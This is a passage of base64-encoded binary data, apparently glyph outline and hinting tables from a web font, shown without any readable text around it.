AAAH/sgAABH8FsAAGADEAsABFWLADLxuxAx8+WbAARViwAS8bsQEPPlmwAEVYsAUvG7EFDz5ZsgADARESOTAxAQEhATMTIQLe/eX+7wLr7/P/AARB+78FsPpQ//8AJwAABs4FsAIGADEAAP//ACcAAAWGBbACBgAyAAAAAwAAAAAEiAWwAAMABwALAEsAsABFWLAILxuxCB8+WbAARViwAi8bsQIPPlmyAAEKK1gh2Bv0WbIFCAIREjmwBS+yBgEKK1gh2Bv0WbAIELIKAQorWCHYG/RZMDE3IQchEyEHIRMhByEkA6Yj/Fn0AuEj/R84A38j/IDKygNNxgMpzAD//wBr/+cFIQXIAgYAMwAAAAEALgAABYMFsAAHADgAsABFWLAGLxuxBh8+WbAARViwAC8bsQAPPlmwAEVYsAQvG7EEDz5ZsAYQsgIBCitYIdgb9FkwMSEjEyEDIxMhBIb22f2U2fb8BFkE5PscBbAA//8AJwAABQQFsAIGADQAAAAB/9wAAASfBbAADAA8ALAARViwCC8bsQgfPlmwAEVYsAMvG7EDDz5ZsgEBCitYIdgb9FmwBdCwCBCyCgEKK1gh2Bv0WbAH0DAxAQEhByE3AQE3IQchAQMb/i8CniP8FxwCIP6oGQPGJP12ASsC0f35yqICQwI+jcz+AQD//wCcAAAFIgWwAgYAOAAA//8AoQAABU0FsAIGAD0AAAADAFIAAAWxBbAAFQAcACMAdbITJCUREjmwExCwGtCwExCwIdAAsABFWLAVLxuxFR8+WbAARViwCC8bsQgPPlmyExUIERI5sBMvsADQsAAvsgoIFRESObAKL7AH0LAHL7AKELIZAQorWCHYG/RZsBMQshoBCitYIdgb9FmwINCwGRCwIdAwMQEWAAcGAgQHByM3LgI3NhI3Njc3MwEGFhcTBgYFNiYnAzY2A9XbAQEVD63+6ack9ySR3GwPD6qKj6sm9/1YEXyFgpjHA0QSeoWBlccE/Qr+zOaf/wCNA6qrBY72k6ABAElLA7L9F5KuCwKyCMCMlbAN/U4Ivf///[base64]/4C+f7VF/[base64]/p7RBMv//wA1AAADLAcKAiYALQAAAQcAa/+pAT0ADACwAi+wFdywBNAwMf//AKEAAAVNBwMCJgA9AAABBwBrAO8BNgAMALABL7Aa3LAJ0DAx//8APv/qBDMGQQImAaEAAAEHAXcBRgAAAAkAsBovsC7cMDEA//8AKP/qBAIGQQImAaUAAAEHAXcBEAAAAAkAsAgvsCrcMDEA//8AEf5hBAYGQQImAacAAAEHAXcBGgAAAAkAsAMvsBXcMDEA//8Abv/0ApIGLAImAakAAAEGAXcK6wAJALAAL7AQ3DAxAP//AFf/5QQ9BqICJgG1AAABBgF4GvMAEgCwCi+wMNywF9CwMBCwG9AwMQACAD7/[base64]/cwGAQJZUoRiUC9/eZ4WBDr9BjQaNAIDtx0CAlRLS1kCAtu1PTwVrAEThgMElYX9uDM4ZHQCA4sByYkEBdO2AAAC/+X+dwRrBccAFAApAGWyFCorERI5sBQQsBzQALAPL7AARViwAC8bsQAfPlmwAEVYsAwvG7EMDz5ZshUADBESObAVL7InAQorWCHYG/RZsgUnFRESObAAELIbAQorWCHYG/[base64]/v3fTu1TsOwBPgL8++L+QwHeA/0AAAIAOP/[base64]/GUvv8cDyeG/XM1O2h9AwO9vH+7HgO6qgABACj/6gQCBFEAJwCgshQoKRESOQCwAEVYsAgvG7EIGz5ZsABFWLAlLxuxJQ8+WbIVCCUREjmwFS+yjxUBXbQfFS8VAnG0XxVvFQJxtL8VzxUCXbTvFf8VAnGyWhUBXbIXBworWCHYG/RZsgIXFRESObAIELIPAQorWCHYG/RZsgwVDxESObYMDBwMLAwDXbAlELIdAQorWCHYG/[base64]/RZshgADBESOTAxAQcBBhcWFxcWFgcGByc3Njc2JyckEzYSNwEhNwRQHP4W4gcDXbBZSQQK3norPwsKTnX+7xwOqrEBFP3eIgWwnP4J9NleJD0hYUmlpGsvSDo3HCRbAQ2KASqyAQ/[base64]/+cEPwXJABEAGQAiAIayICMkERI5sCAQsADQsCAQsBjQALAARViwCS8bsQkfPlmwAEVYsAAvG7EADz5ZshMJABESOXywEy8YsmATAV2yQhMBXbJyEwFdtNAT4BMCXbIwEwFdsgATAXGwCRCyFwEKK1gh2Bv0WbATELIaAQorWCHYG/RZsAAQsiABCitYIdgb9FkwMQUmAjc0NzcSABcWEgcGBwcCAAEhNjUmJyYDASEGFxQWFxYTAei4xAIJHzEBHt+5wgEBCSI0/uf+tgHJFQWf2UsBn/43FQFUTtZOFAQBBetLR8wBQgFJBQT+/OdLR93+xf68A1GDUe8HCP6i/s2DS3mCAwwBZAAAAQBu//QCCgQ6AA0AKACwAEVYsAAvG7EAGz5ZsABFWLAJLxuxCQ8+WbIEAQorWCHYG/RZMDEBAxUWFzI3BwYnJiY3EwHrgwNLJy0QSkt8ew2DBDr89S1AAwm+FgICo4kDFv//ACEAAASNBDoCBgD7AAAAAf+o//AD1gX7ABoAUbIPGxwREjkAsAAvsABFWLALLxuxCw8+WbAARViwEC8bsRAPPlmwCxCyBgEKK1gh2Bv0WbIPABAREjmyEhAAERI5sAAQshYBCitYIdgb9FkwMQEWFxMWFhczNwcGIyYmJwMBIQEnJiYnJwc3NgGZuDDoCB4kEhENKipfch1p/pb+9AIxLgsqKxsbDj4F+QSl+8QfNgUBwwgCZmsCBP05BB3AKC0CAQG4D////93+YARUBDoCBgB4AAD//[base64]/KqBC2hUKuKtUYAQIAR/bjIgE2iZbTq8CAcYBmY5dgxwlDzyQUqlNajFIPTIZDzMjcgEBjcs4KIlYrsYuAP//ADn/6AQnBFICBgBTAAAAAQBd//[base64]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[base64]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[base64]/r4CWP7SARvpnWr2aooBtwE5/dsBN/7dAnT9jAJ0/YwDEwKd/aACYP2gAmD9Tf0DAAEAHv/tBKgFxQApAIGyByorERI5ALAARViwDi8bsQ4fPlmwAEVYsBovG7EaDz5ZsgAOGhESObAAL7IfAAFxsp8AAV2yegABXbJKAAFdsA4QsgYBCitYIdgb9FmyCg4aERI5sAAQsicBCitYIdgb9FmyEycAERI5sh0OGhESObAaELIhAQorWCHYG/RZMDEBMjY3NiYnJgYHBz4CFxYWBwYFFhYHBgQHByYkNxcGFhcWNjc2LwI3And+oQwMfW1nohH1CY74jOD4DhH+/WNcBwz+2eU10v7/B/[base64]/997L86/7997IFsPpQA/78AgWw/AEA//8AJwAABXwHJAImAdsAAAEHAWoBVwE9AAkAsAAvsA3cMDEA//8ALgAABXsFsAIGA8EAAAAB/8oAAAV8BbAAEQBNsgQSExESOQCwAEVYsAAvG7EAHz5ZsABFWLABLxuxAQ8+WbAARViwCS8bsQkPPlmwABCyAwEKK1gh2Bv0WbAJELIMAQorWCHYG/RZMDEBAyMTIQMHAgIHIzc3NjY3NxMFfP322f5ScR5E/MNYFiJ+oSoWigWw+lAE5P31kv7L/vACygIH1PCCApcA//8AJwAABs4FsAIGADEAAP//ACcAAAWHBbACBgAsAAD//wBr/+cFIQXIAgYAMwAA//8ALgAABYMFsAIGAZEAAP//ACcAAAUEBbACBgA0AAD//wBl/+gFDQXHAgYAJwAA//8AnAAABSIFsAIGADgAAAABAJv/5wVTBbAAEABDsgAREhESOQCwAEVYsAEvG7EBHz5ZsABFWLAPLxuxDx8+WbAARViwBi8bsQYPPlmyAAEGERI5sgsBCitYIdgb9FkwMQEBIQEGBiciJzcWNzI3NwEhApcBnwEd/U1Uwn8vQRc0H25DRP7XAQICuAL4+1WbgwIHyAcBbHwEFgADAFb/xAYSBewAFwAfACkAXrIVKisREjmwFRCwHdCwFRCwIdAAsAovsBcvsgAXChESObAAL7IMChcREjmwDC+wCdCwABCwFNCwDBCyGwEKK1gh2Bv0WbAUELIdAQorWCHYG/RZsCDQsBsQsCHQMDEBMhYSBwYCBCcnByM3IiYCNzYSJBcXNzMBBhYXFxMiBiUDMjY3NicmJicEDKLwdBARvf7XqxQo7Sik73YQErsBKqwWKub9IBSQlRWTuugCkJG06BgKChCFawUkmv7xoaz+6ZgDAb/AlgENoa0BGJsCAcf83KzIBwEDEd7d/O/ZtkxFan0IAP///8MAAAVHBbACBgA8AAAAAQAl/[base64]/ZAa3Z99oBqtr2/fnF/AWw+xoE5vsaBOb6UAWwAAEAK/6iB2MFsAAPAFQAsAsvsABFWLAALxuxAB8+WbAARViwAy8bsQMfPlmwAEVYsAcvG7EHHz5ZsABFWLANLxuxDQ8+WbIBAQorWCHYG/RZsAXQsAbQsAnQsArQsALQMDEBAyETMwMhEzMDMwMjEyETAh/ZAa3Z99oBqtr226Vy2T36DPwFsPsaBOb7GgTm+xL94AFeBbAAAgCJAAAFnQWwAAwAFQBesgEWFxESObABELAN0ACwAEVYsAAvG7EAHz5ZsABFWLAJLxuxCQ8+WbIDAAkREjmwAy+wABCyCwEKK1gh2Bv0WbAJELIPAQorWCHYG/RZsAMQshUBCitYIdgb9FkwMRMhAxcWFgcGBCMhEyEBAwUyNjc2JierAnVg/eH/DxD+x/b939v+gAIUVgESgK8PDW1tBbD90wEB7MbR/gTt/cv+EgGRd2d7BAADAC4AAAa9BbAACgATABcAcLIGGBkREjmwBhCwD9CwBhCwFdAAsABFWLAJLxuxCR8+WbAARViwFi8bsRYfPlmwAEVYsAcvG7EHDz5ZsABFWLAULxuxFA8+WbIBCQcREjmwAS+wBxCyDQEKK1gh2Bv0WbABELITAQorWCHYG/RZMDEBFxYWBwYEIyETMwMDBTY2NzYmJwEjEzMBwf7j/REQ/sf0/d3994RWARKBrg8OcGsC9fb99gODAQHvxND+BbD9CP4SAgKQd2l5BP1JBbAAAgAjAAAElAWwAAoAEwBQsg0UFRESObANELAH0ACwAEVYsAkvG7EJHz5ZsABFWLAHLxuxBw8+WbIBCQcREjmwAS+wBxCyDQEKK1gh2Bv0WbABELITAQorWCHYG/RZMDEBFxYWBwYEIyETMwMDBTY2NzYmJwG2/uP9ERD+x/T93f33hFYBEoGuDw5wawODAQHvxND+BbD9CP4SAgKQd2l5BAAAAQBP/[base64]/gUkAe4IA4N+irAj9SgBS+uO1HkJBke9/uyn3v79CAHam4gDBdbsAcxkn7YEBJqUAeYBFAQDfvGYeP5z/tGdAwQBBeUAAAIAMv/nBvkFxwAYACgAg7INKSoREjmwDRCwJNAAsABFWLAILxuxCB8+WbAARViwEC8bsRAfPlmwAEVYsAYvG7EGDz5ZsABFWLAALxuxAA8+WbIKCAYREjl8sAovGLIfCgFxtGAKcAoCXbIEAQorWCHYG/RZsBAQsh4BCitYIdgb9FmwABCyJQEKK1gh2Bv0WTAxBSYAETcjAyMTMwMzNhI3NhcWABcWAgIHBhM3NiYmJyYGAgcGFhcWEjcEL+P+/AG4afb99nKsJ++ub3zYAQEMBjmLZ7LaCQYyd1t+w3kKCoSEreEjFAUBPAEJJ/2jBbD9ceIBVEQsAwT+3vd8/r/+81qcAxhqbblhAwSW/s7nt9IEBQEO9QAC/7AAAATTBbEADgAXAGGyEhgZERI5sBIQsAvQALAARViwDS8bsQ0fPlmwAEVYsAAvG7EADz5ZsABFWLADLxuxAw8+WbITDQAREjmwEy+yAQEKK1gh2Bv0WbIFEwEREjmwDRCyFAEKK1gh2Bv0WTAxIRMhASEBJiY3PgIzBQMBBhYXFxMnIgYC31/+9/6Q/usBsWdYCguX/p4B6f39yg9rc/FZ14atAiD94AJvQcV3jc1rAfpQA+FxhwQBAgACi///ACL/6APcBFACBgBFAAAAAgBD/+YEYQYTABsAKwBishgsLRESObAYELAd0ACwAEVYsBMvG7ETIT5ZsABFWLAGLxuxBg8+WbIAEwYREjmwAC+yFwATERI5shETFxESObIaAAYREjmyHAEKK1gh2Bv0WbAGELIlAQorWCHYG/RZMDEBFhIHBgAnLgI3NzU3EgA3NzY3Mw4CBAYHNhcmBgYHBhcWFhcWNjc3NiYCnrrPEhb+0eCLx1sQAgoxASPnXpMVwQhSmv7Xv0GegE99TQsHBAdiWHWgFQINZwP+BP7s1/[base64]/0YW8JCkdS8rbUFglNZMsEOgEEK0mqoFEZelaUpgMBzf7zAQNKQTlDA68Bgjo/AwEAAQAYAAADiQQ6AAUAKwCwAEVYsAQvG7EEGz5ZsABFWLACLxuxAg8+WbAEELIAAQorWCHYG/RZMDEBIQMjEyEDZv45mu28ArUDdvyKBDoAAv+F/r4EZAQ6AA4AFABbshIVFhESObASELAE0ACwDC+wAEVYsAQvG7EEGz5ZsABFWLAKLxuxCg8+WbIAAQorWCHYG/RZsAbQsAfQsAwQsAnQsAcQsA/QsBDQsAQQshEBCitYIdgb9FkwMTc2NjcTIQMzAyMTIQMjEwUlEyEDAjFqgR9OAtuakVrsOP1hOPFbAWgBlXb++TY/v2HvqgGB/Ij9/AFC/r4CAwMEAqf+9f70//8AO//qBAIEUQIGAEkAAAAB/60AAAZyBDoAFQCCALAARViwCS8bsQkbPlmwAEVYsA0vG7ENGz5ZsABFWLARLxuxERs+WbAARViwAi8bsQIPPlmwAEVYsAYvG7EGDz5ZsABFWLAULxuxFA8+WbIQEQIREjmwEC+yjxABXbIAAQorWCHYG/RZsATQsggQABESObAQELAL0LITABAREjkwMQEjAyMTIwEhAQMhEzMTMwMzASEBEyED/4NM7Uxz/sL+zwHI6wETpHRK7UpnATkBMP5T+P7oAbP+TQGz/k0CPwH7/lcBqf5XAan98P3WAAABABb/6QO8BFAAKQCjshkqKxESOQCwAEVYsCYvG7EmGz5ZsABFWLAKLxuxCg8+WbIZJgoREjmwGS+07xn/GQJxtB8ZLxkCcbK/GQFxtF8ZbxkCcbS/Gc8ZAl2yjBkBXbJaGQFdshYHCitYIdgb9FmyAxYZERI5sAoQshEBCitYIdgb9FmyDhYRERI5tAMOEw4CXbAmELIfAQorWCHYG/RZsiIZHxESObQMIhwiAl0wMQEGBgcWFgcOAicmJjczBhYzMjY3NicnNxc2Njc2JiMmBgcHNjYXHgIDtgVeZkhFBAV8132w2wTpAmJQV3kLFaW4H5xVZwkHT0RLcw/[base64]//wAZAAAESAXaAiYB+wAAAQcBagCc//MACQCwAC+wDdwwMQAAAQAiAAAEgQQ6AAwAaACwAEVYsAQvG7EEGz5ZsABFWLAILxuxCBs+WbAARViwAi8bsQIPPlmwAEVYsAsvG7ELDz5ZsgYCBBESOXywBi8YtNMG4wYCXbRDBlMGAl2yEwYBcbIBAQorWCHYG/RZsgoBBhESOTAxASMDIxMzAzMBIQEBIQHYfkvtvO1LXgFtATb+HwE0/t0BrP5UBDr+UAGw/e792AAB/7///wRJBDoAEABNsgQREhESOQCwAEVYsAAvG7EAGz5ZsABFWLABLxuxAQ8+WbAARViwCC8bsQgPPlmwABCyAwEKK1gh2Bv0WbAIELIKAQorWCHYG/RZMDEBAyMTIQMGBicjNzc2Njc3EwRJu+6a/[base64]/CQJysl8JAXK07wn/CQJxtB8JLwkCcbKPCQFdtI8JnwkCcrICAQorWCHYG/RZMDEhIxMhAyMTMwMhEzMDi+5M/mpM7rzuTwGXTu4Btf5LBDr+PQHDAP//ADn/6AQnBFICBgBTAAAAAQAZAAAESAQ6AAcAOACwAEVYsAYvG7EGGz5ZsABFWLAALxuxAA8+WbAARViwBC8bsQQPPlmwBhCyAgEKK1gh2Bv0WTAxISMTIQMjEyEDjO6a/mma7rwDcwN2/IoEOgD////H/mAEDQRSAgYAVAAAAAEAOP/pA+4EUgAcAEuyAB0eERI5ALAARViwES8bsREbPlmwAEVYsAgvG7EIDz5ZsgABCitYIdgb9FmyBBEIERI5shUIERESObARELIYAQorWCHYG/RZMDElFjY3Nw4CJy4CNzc+AhcWFhUjNCYnJgYHAgHoVYMS4AuF0HGLxFoPAxGV7JCw0t5bVougBgetAmdTAWuwYgMCjPeYI53/igQE4bRddgQE9N7+8wABAFMAAAQIBDoABwAxALAARViwBi8bsQYbPlmwAEVYsAIvG7ECDz5ZsAYQsgABCitYIdgb9FmwBNCwBdAwMQEhAyMTITchA+b+rJvtmv6vIgOTA3n8hwN5wf///7X+RQQSBDoCBgBdAAAAAwA9/[base64]/+LSECAvHRQDgko/ByAwEg/lUBpxnZuDw3K7QBBH79wls52QcCDP03CwFHVzC0BwEIAswLBP6ZAP///7kAAAQTBDoCBgBcAAAAAQAZ/r8ESAQ6AAsAOwCwCC+wAEVYsAAvG7EAGz5ZsABFWLAELxuxBBs+WbAARViwCi8bsQoPPlmyAgEKK1gh2Bv0WbAG0DAxEzMDIRMzAzMDIxMh1e6bAZia7puQbdk4/OoEOvyIA3j8iP39AUEAAAEAcAAABCAEOwASAEiyDhMUERI5ALAARViwCC8bsQgbPlmwAEVYsBEvG7ERGz5ZsABFWLAALxuxAA8+WbIOEQAREjl8sA4vGLIEAQorWCHYG/RZMDEhIxMGIyYmNxMzAwYXFhcWNxMzA2TtRlthws8TNe42BgUMklNyYe0BaxYC3LwBTP6zMCZ5BgMXAg0AAAEAGQAABioEOgALAEgAsABFWLAALxuxABs+WbAARViwAy8bsQMbPlmwAEVYsAcvG7EHGz5ZsABFWLAJLxuxCQ8+WbIBAQorWCHYG/RZsAXQsAbQMDEBAyETMwMhEzMDIRMBw5sBRpvtmgFHmu28+qu8BDr8iAN4/IgDePvGBDoAAQAS/r8GPAQ6AA8ASwCwDC+wAEVYsAAvG7EAGz5ZsABFWLADLxuxAxs+WbAARViwBy8bsQcbPlmwAEVYsA0vG7ENDz5ZsgEBCitYIdgb9FmwBdCwCdAwMQEDIRMzAyETMwMzAyMTIRMBu5sBR5rtmgFHm+yatG3ZOfrjuwQ6/IgDePyIA3j8iP39AUEEOgAAAgBPAAAEpgQ6AAwAFQBesgwWFxESObAMELAN0ACwAEVYsAsvG7ELGz5ZsABFWLAHLxuxBw8+WbIBCwcREjmwAS+wCxCyCQEKK1gh2Bv0WbAHELIPAQorWCHYG/RZsAEQshUBCitYIdgb9FkwMQEXFhYHBgQjIRMhNyEDAxc2Njc2JicCUdawzwkL/vzL/iGa/tEiAhxdPdhcfA0LTEwC4gEEwqGp0QN2xP3l/qMBAl5TTVkEAAADACIAAAXxBDoACgATABcAbbICGBkREjmwAhCwEdCwAhCwFdAAsABFWLAJLxuxCRs+WbAARViwFi8bsRYbPlmwAEVYsAcvG7EHDz5ZsABFWLAULxuxFA8+WbIBBwkREjmwAS+yCwEKK1gh2Bv0WbAHELINAQorWCHYG/RZMDEBFxYWBwYEIyETMwMDFzY2NzYmJwEjEzMBj9awzwkL/vzL/iG87V092Fx8DQtNSwLU7bztAuIBBMKhqdEEOv3l/qMBAl5TTVkE/eIEOgACACIAAAPkBDoACgATAE2yDRQVERI5sA0QsAfQALAARViwCS8b